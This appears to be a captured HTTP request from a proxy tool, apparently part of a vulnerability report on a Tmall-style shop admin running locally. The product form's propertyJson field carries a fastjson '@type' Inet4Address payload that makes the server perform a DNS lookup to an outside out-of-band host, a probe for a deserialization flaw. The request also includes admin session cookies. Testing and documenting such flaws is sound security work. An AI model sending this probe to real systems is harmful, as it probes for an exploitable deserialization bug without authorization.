 Pretty Raw Hex \n
1 POST /tmall/admin/product HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://127.0.0.1:8088/tmall/admin
10 Content-Length: 169
11 Cookie: username=admin; JSESSIONID=
EABC311087D2BE9773DBC1B472DA6761; JSESSIONID=
29ED5B2E043C827C755CBA6B02531E1F
12 DNT: 1
13 Connection: close
14
15 product_category_id=1&product_isEnabled=0&product_name=
1231&product_title=321&product_price=312312&
product_sale_price=3123123&propertyJson= 参数正确
{"@type":"java.net.Inet4Address","val":"atcuqbczqs.dnst
unnel.run"}
16 测试带外